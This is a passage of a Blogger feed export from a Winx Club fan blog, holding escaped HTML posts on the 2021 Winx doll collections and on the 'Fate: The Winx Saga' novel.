11-01-2021 to 12-31-2021.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2JurfLbXllpbmGrv4Dk1ovdLHCrfIopF4XHPESUf3OGtJ7Is_caqIyGuJybRnr1Qqj3a0PGQzz85FhwOYFVkndBi6gGm5ZbZsmek66gG2sTvQIhnaMnVxwJFf3TdzobBO85ojASs6og\/s800\/8027679072581.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2JurfLbXllpbmGrv4Dk1ovdLHCrfIopF4XHPESUf3OGtJ7Is_caqIyGuJybRnr1Qqj3a0PGQzz85FhwOYFVkndBi6gGm5ZbZsmek66gG2sTvQIhnaMnVxwJFf3TdzobBO85ojASs6og\/w321-h400\/8027679072581.jpg\" width=\"321\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjolilT7pLSq2r965Gf3OHaENCkl9FR8NFmgAsTGjJcqxnNemVp3B8AHFOmw1Do_DNqeva3AgGm6mSck72baenmGmWcicAwqIljYFmySWbB6oOQms2vsaw6qGf5zIarzktfKLPogSUWIQ\/s800\/8027679072581_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjolilT7pLSq2r965Gf3OHaENCkl9FR8NFmgAsTGjJcqxnNemVp3B8AHFOmw1Do_DNqeva3AgGm6mSck72baenmGmWcicAwqIljYFmySWbB6oOQms2vsaw6qGf5zIarzktfKLPogSUWIQ\/w295-h400\/8027679072581_a.jpg\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKStqcGMOmWm_DtqLgzkZWD1fjta5hYy_OxdvsXm8e8BrH9u6WsqH-5uCMD5nRjoMDaqPokj_C5-kQaeNqH895k4ZgEK3akoNz_IBuqgLt8T5qU-Pw8b7CPnWAzesDd6zVppxcMiL2UQ\/s800\/8027679072604.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKStqcGMOmWm_DtqLgzkZWD1fjta5hYy_OxdvsXm8e8BrH9u6WsqH-5uCMD5nRjoMDaqPokj_C5-kQaeNqH895k4ZgEK3akoNz_IBuqgLt8T5qU-Pw8b7CPnWAzesDd6zVppxcMiL2UQ\/w323-h400\/8027679072604.jpg\" width=\"323\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbxzX_8-f_utKiuGaSDapsuie0LL3MFEMLp1NK6YtBFqJbWxm8mzlWR6N_HcuZdnoINGsPg56mqTeZTpG_OYXdMX_2SYagOqrgxNIZxaDNjKr-0iH9GUqAVlZ1uXol-rg4-5VTbzQILQ\/s800\/8027679072604_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbxzX_8-f_utKiuGaSDapsuie0LL3MFEMLp1NK6YtBFqJbWxm8mzlWR6N_HcuZdnoINGsPg56mqTeZTpG_OYXdMX_2SYagOqrgxNIZxaDNjKr-0iH9GUqAVlZ1uXol-rg4-5VTbzQILQ\/w296-h400\/8027679072604_a.jpg\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPG2tcM3ckxloilsMq_OLq-GuTZTlz-2m_-psbBtjki5N0c7VoTKjPNG-rqqGEcxMOXR8Kmr4ru9azLKG96eFN_ITQHIQATyVyavEmutek5qmjJHQdNC42uOQf68fdecZ6woTftMeJOA\/s800\/8027679072611.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPG2tcM3ckxloilsMq_OLq-GuTZTlz-2m_-psbBtjki5N0c7VoTKjPNG-rqqGEcxMOXR8Kmr4ru9azLKG96eFN_ITQHIQATyVyavEmutek5qmjJHQdNC42uOQf68fdecZ6woTftMeJOA\/w323-h400\/8027679072611.jpg\" width=\"323\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSf-OkdbjLk0f9-3LjGeM4sYusi5Y937KcA9bp8JwzNHy9kLXtsKVA3zsn2ZgHwmqCF_0WfgTPEcSRTRY6rrFmVYeIjhHzNV7d2AzlsGVc3ktszNS1bRLGFrLMGQw2kcU-d_o2DGoASg\/s800\/8027679072611_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSf-OkdbjLk0f9-3LjGeM4sYusi5Y937KcA9bp8JwzNHy9kLXtsKVA3zsn2ZgHwmqCF_0WfgTPEcSRTRY6rrFmVYeIjhHzNV7d2AzlsGVc3ktszNS1bRLGFrLMGQw2kcU-d_o2DGoASg\/w286-h400\/8027679072611_a.jpg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNf3PGj-N6erUdt7Jt07ARTa2DeuKeFOj-ZEKTS8SuicI-nQP2GV3r-RI4VnQtIf6Sm1NTmBba3mMa-t-QXM9PgmXs9YbQfTBoveWuc3n4OzSit3NbgtSoX0a01bipyKx82KtsylYkkQ\/s800\/8027679072598.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNf3PGj-N6erUdt7Jt07ARTa2DeuKeFOj-ZEKTS8SuicI-nQP2GV3r-RI4VnQtIf6Sm1NTmBba3mMa-t-QXM9PgmXs9YbQfTBoveWuc3n4OzSit3NbgtSoX0a01bipyKx82KtsylYkkQ\/w325-h400\/8027679072598.jpg\" width=\"325\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBA705JjqTexJCl2cScnT10eMXG6Qvvu4quKOnyc8YgcRCrl8DTNdp7pAd9fhx_c36BKP0T50CrmUuR-X5bWPo44VVCkuvnnG2N_oDugR8Y_zty5sa3n8pK5FhOslxeBwYp5zCc8pkVw\/s768\/Bling-the-Wings_800x800px_Flora.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBA705JjqTexJCl2cScnT10eMXG6Qvvu4quKOnyc8YgcRCrl8DTNdp7pAd9fhx_c36BKP0T50CrmUuR-X5bWPo44VVCkuvnnG2N_oDugR8Y_zty5sa3n8pK5FhOslxeBwYp5zCc8pkVw\/w273-h400\/Bling-the-Wings_800x800px_Flora.png\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8N1otVFr-clh-ZuabDLMnjVln_rEttDlTGwyrRvfWWh5RxyNrswiH-AZb0wiTQ_GGUGq7K-kF1ok9NzRMcAWJPyIENHfB4ZBLONR-Jp8eQbegPVH2kk4RMqKlmhlemIUww7eAj4O6BQ\/s800\/8027679072598_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8N1otVFr-clh-ZuabDLMnjVln_rEttDlTGwyrRvfWWh5RxyNrswiH-AZb0wiTQ_GGUGq7K-kF1ok9NzRMcAWJPyIENHfB4ZBLONR-Jp8eQbegPVH2kk4RMqKlmhlemIUww7eAj4O6BQ\/w288-h400\/8027679072598_a.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMAGIC REVEAL\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EA \u003Cb\u003Etop-style collection\u003C\/b\u003E featuring the Winx in their best look and instantly revealing their \u003Cb\u003Eglittering wings\u003C\/b\u003E as you remove them from the package!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EThe wings can magically appear again and again!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEach fairy comes with two pair of interchangeable wings to mix and match between fairies!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EThe collection includes:\u003C\/u\u003E\u0026nbsp;Bloom, Flora, Stella and Musa.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cu\u003EProduct details:\u003C\/u\u003E\u0026nbsp;27cm tall Winx fashion dolls, 4 movable articulations, interchangeable wings and 2 surprise accessories included\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIt's promoted in tv spots from 11-01-2021 to 12-31-2021.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2jmgWszJUhJB1d5dCrDRC7lOgfQEkKYxTHPgl2BDPCCfMNc2cB12RmT9DEHYzKp7tLMDR2pyueVpRi_5lSzMawVy8x57Cc8x3NtmCERLH6AMKLHQ8G-WRrH6WK03dSJ5F75vE9ejkQ\/s800\/8027679072536.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg2jmgWszJUhJB1d5dCrDRC7lOgfQEkKYxTHPgl2BDPCCfMNc2cB12RmT9DEHYzKp7tLMDR2pyueVpRi_5lSzMawVy8x57Cc8x3NtmCERLH6AMKLHQ8G-WRrH6WK03dSJ5F75vE9ejkQ\/w293-h400\/8027679072536.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3L9U7Ja48SfH8agBwB2N8y5DZMwLBH-HewfUyiRkTbVmmAlGi52jZD7MseAJAt9VNrerTt2P-Rx-S9xAFPsGihkZnXq-1ZhzQB1kxcJA1y4NZiU0-73AwJksRuaCXlZ5txx7mTUy6Ug\/s800\/8027679072536_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3L9U7Ja48SfH8agBwB2N8y5DZMwLBH-HewfUyiRkTbVmmAlGi52jZD7MseAJAt9VNrerTt2P-Rx-S9xAFPsGihkZnXq-1ZhzQB1kxcJA1y4NZiU0-73AwJksRuaCXlZ5txx7mTUy6Ug\/w221-h400\/8027679072536_a.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7sadk8T0qyFOsbZ9OlJR3fhjG9fD2Aq3IsV_aG3FNiaS0PmMJuIi4NEZI8FYbzMsRoRCz09c34zMpAyUfHyBFg9HiXRRab3vrzixd4ojihwezmkhawPpnshBkwD5v9rDjhv5lDlqd6A\/s738\/MagicReveal_800x800px_Bloom.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7sadk8T0qyFOsbZ9OlJR3fhjG9fD2Aq3IsV_aG3FNiaS0PmMJuIi4NEZI8FYbzMsRoRCz09c34zMpAyUfHyBFg9HiXRRab3vrzixd4ojihwezmkhawPpnshBkwD5v9rDjhv5lDlqd6A\/w265-h400\/MagicReveal_800x800px_Bloom.png\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT5u7JW8nMjQsivR23VwMSdsAnBqqXLOvFqJWx3xZmyhCHz1ycLxwdioQFjHs6ZVYerXHdNLO5viJaxdBP5kWP_iFxipz4_QaA4p0EEQE_MJLdPXVzqx4Sz1VWsS-G_F8jpbTkhme9g\/s800\/8027679072543.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT5u7JW8nMjQsivR23VwMSdsAnBqqXLOvFqJWx3xZmyhCHz1ycLxwdioQFjHs6ZVYerXHdNLO5viJaxdBP5kWP_iFxipz4_QaA4p0EEQE_MJLdPXVzqx4Sz1VWsS-G_F8jpbTkhme9g\/w291-h400\/8027679072543.jpg\" width=\"291\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgQotCat0EIClmuVvKsnTsECBaYfXajvM_a-m-gehhVVHfvKwlpyo0dY_f-zEd6rFZDoO5Pv6U4rl0LuL9NGrPQuGjbuw91G989hlWhkewOQWfJHCyfx87Jq5ISKm2XFtYKlyy_jg_w\/s800\/8027679072543_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEgQotCat0EIClmuVvKsnTsECBaYfXajvM_a-m-gehhVVHfvKwlpyo0dY_f-zEd6rFZDoO5Pv6U4rl0LuL9NGrPQuGjbuw91G989hlWhkewOQWfJHCyfx87Jq5ISKm2XFtYKlyy_jg_w\/w216-h400\/8027679072543_a.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9OQm5ylUqDYC8ag5rm2h8AEKsAOpPMPypd5OiapI4k2PgNT3Y6Z7AJ1t1qPdsxbENKjlHNIttdOfZbnB_RIfEwIW2vbsY9F3icB-vlR77LAFvqklHRZ2DT4wPilh36ak3RyuDH0faxQ\/s730\/MagicReveal_800x800px_Flora.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9OQm5ylUqDYC8ag5rm2h8AEKsAOpPMPypd5OiapI4k2PgNT3Y6Z7AJ1t1qPdsxbENKjlHNIttdOfZbnB_RIfEwIW2vbsY9F3icB-vlR77LAFvqklHRZ2DT4wPilh36ak3RyuDH0faxQ\/w268-h400\/MagicReveal_800x800px_Flora.png\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV67xCosgbCZArOr2_u08Q6VaoVn7WLFgtcskbDbhN24U0exJ6FWoHxhxr6y7tyrRaF_oHp_w69hXYrhW8WrHwuiW6LhGl2Sk7g4nQ5eppR3QV_B79P4AgcqrpLlMTiuYJAr0pJ5odQg\/s800\/8027679072550.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV67xCosgbCZArOr2_u08Q6VaoVn7WLFgtcskbDbhN24U0exJ6FWoHxhxr6y7tyrRaF_oHp_w69hXYrhW8WrHwuiW6LhGl2Sk7g4nQ5eppR3QV_B79P4AgcqrpLlMTiuYJAr0pJ5odQg\/w288-h400\/8027679072550.jpg\" width=\"288\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj397FsRhp-UWQbXWGnrqZEdiUUP70cfBRnROOw7hrsOuqu-C7s6lRQc26tKDWj2GigIoXW-l2ryCDHVIpzqICzTacHYbtUcnthlQi7LbZN6QOE3Ok31fzQJN88XS1wnmi3ocREzemoA\/s800\/8027679072550_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj397FsRhp-UWQbXWGnrqZEdiUUP70cfBRnROOw7hrsOuqu-C7s6lRQc26tKDWj2GigIoXW-l2ryCDHVIpzqICzTacHYbtUcnthlQi7LbZN6QOE3Ok31fzQJN88XS1wnmi3ocREzemoA\/w170-h400\/8027679072550_a.jpg\" width=\"170\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6U10b16RSQ6VgX3C7Mn3pQyWzBRIiqDD1ZbnujzHdpCaJMv0jo0zFbEXoob7njSKAbYrzamczO5_35IvVWpkTJcLqr83kpG5cf6I5VQ2SGGvKW7rqQIhrA1PnI8JPFPEANUXRP7qP0w\/s737\/MagicReveal_800x800px_Stella.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6U10b16RSQ6VgX3C7Mn3pQyWzBRIiqDD1ZbnujzHdpCaJMv0jo0zFbEXoob7njSKAbYrzamczO5_35IvVWpkTJcLqr83kpG5cf6I5VQ2SGGvKW7rqQIhrA1PnI8JPFPEANUXRP7qP0w\/w250-h400\/MagicReveal_800x800px_Stella.png\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclZRoCdvEUDcydCNNaD8fNuuONPi9as_BApFjToL07m_QE0zfpWHr39DNd9gU2-Q9LtSySAG_LNKbTrucuNMQllnLsQEYfdHco1fFV-BLZ5sxofDKyZLkkXPab9nqawV1AXSbFLytRw\/s800\/8027679072567.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclZRoCdvEUDcydCNNaD8fNuuONPi9as_BApFjToL07m_QE0zfpWHr39DNd9gU2-Q9LtSySAG_LNKbTrucuNMQllnLsQEYfdHco1fFV-BLZ5sxofDKyZLkkXPab9nqawV1AXSbFLytRw\/w295-h400\/8027679072567.jpg\" width=\"295\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIs73FDKVScCyaaLBGwz9wZhYyRnLSKm5KdnpKl-vKYw610fNQa6vtjHpvwLeUSjj7l6Hw-8h85nyL37XY875vvo0Y4hzUSPBS_6mgn9ZZtnHFqJBOVDvMD5EA_6eicfzyVXkbL8uGtw\/s800\/8027679072567_a.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIs73FDKVScCyaaLBGwz9wZhYyRnLSKm5KdnpKl-vKYw610fNQa6vtjHpvwLeUSjj7l6Hw-8h85nyL37XY875vvo0Y4hzUSPBS_6mgn9ZZtnHFqJBOVDvMD5EA_6eicfzyVXkbL8uGtw\/w214-h400\/8027679072567_a.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUzIV8_uX5G8d1ME8hWEVzil05DW8fx-Eh4NXrRXxVZdrItpfwjE3MvqsWM1MMFMKj3xSRitAL_2PK8LZBLIMiTriAaNFGH_NcIuVsCNlWlm4ZEyizWmdSmFAQTVgeYCV4gn4n-tpQpQ\/s727\/MagicReveal_800x800px_Musa.png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUzIV8_uX5G8d1ME8hWEVzil05DW8fx-Eh4NXrRXxVZdrItpfwjE3MvqsWM1MMFMKj3xSRitAL_2PK8LZBLIMiTriAaNFGH_NcIuVsCNlWlm4ZEyizWmdSmFAQTVgeYCV4gn4n-tpQpQ\/w289-h400\/MagicReveal_800x800px_Musa.png\" width=\"289\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-size: medium;\"\u003EWhat do you think of the new doll collections?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-size: medium;\"\u003EWhat is your favorite? My favorite is Flora Magic Reveal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETell me in comments!!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2799288464996475140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2799288464996475140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2021\/09\/everything-you-need-to-know-about-new.html","title":"EVERYTHING YOU NEED TO KNOW ABOUT THE NEW WINX CLUB DOLLS"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpSCF75ROwY_3M4OXOm6mQtfo5T_A_6oGc_1M55VzqK-lyLxQBUbDvX1QSWmukMfk9zRLvrVODFTl8mIgL58-NZFM5IKQURAdDLjOaCf6WVTAM_cPuvx-OgZO6Vc5XtDIsLj03wYXiw\/s72-w640-h424-c\/new+winx+dolls.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-703829710460560935"},"published":{"$t":"2021-01-17T16:39:00.005+01:00"},"updated":{"$t":"2021-01-17T16:41:43.246+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Live Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"}],"title":{"type":"text","$t":"''Fate: The Winx Saga'' Book in English, Spanish, Italian and French"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDzCHafJ4HCqZ6CAae0C7HiA65RlqMOwy12f3Y8lnlVMfF9hq4Pcnqp-vVKrsgqCykfkfUB5AdsjqgVBhgclcNrU6KSu2vrsRfywOW7olCF3k4PIKYmLzR5alz0xxl4L-2_oanWF79pg\/s1200\/61KSkTK0FHL.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDzCHafJ4HCqZ6CAae0C7HiA65RlqMOwy12f3Y8lnlVMfF9hq4Pcnqp-vVKrsgqCykfkfUB5AdsjqgVBhgclcNrU6KSu2vrsRfywOW7olCF3k4PIKYmLzR5alz0xxl4L-2_oanWF79pg\/w266-h400\/61KSkTK0FHL.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cb\u003EFive powers. One fate.\u003C\/b\u003E\u003Cdiv style=\"text-align: left;\"\u003EAt the Alfea International School, students come from all over the Otherworld to train. To learn magic. To discover how to control their powers. Inside the school’s castle, five students are assigned as roommates:\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EAisha\u003C\/b\u003E is an athlete and a classic overachiever whose control over water is the envy of her fellow students.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003ETerra\u003C\/b\u003E is an awkward do-gooder whose power over the natural world can overwhelm rivals unexpectedly.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EMusa\u003C\/b\u003E is an introvert who keeps to herself so her mind isn’t overwhelmed by the emotions of those around her.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EStella\u003C\/b\u003E is a princess—yes, a real princess—whose command over light inspires but also intimidates.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EAnd then there’s \u003Cb\u003EBloom\u003C\/b\u003E, the outsider, the girl from the human world whose power over fire almost destroyed her family.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EThese five teenagers want what every teenager wants... to figure out who they are. To make friends. To fit in at their new school. But when an ancient, long-vanquished evil suddenly resurfaces outside the castle walls, these five teenagers are forced to put their powers to the test. And they’ll discover a secret so powerful, it will challenge everything they know about the Otherworld... and themselves.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPublisher:\u003C\/b\u003E Scholastic\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EISBN:\u003C\/b\u003E 9781338692266\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPaperback:\u003C\/b\u003E 304 pages\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EReading age:\u003C\/b\u003E 14 - 18 years\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPublication Date:\u003C\/b\u003E February 4, 2021\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPrice:\u003C\/b\u003E $11.99\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr 